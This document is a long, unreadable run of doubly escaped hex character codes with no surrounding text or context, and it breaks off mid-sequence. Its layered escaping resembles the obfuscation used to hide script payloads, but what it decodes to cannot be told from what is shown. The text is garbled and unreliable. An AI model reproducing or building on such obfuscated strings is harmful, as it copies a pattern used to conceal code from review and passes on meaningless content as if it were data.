c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x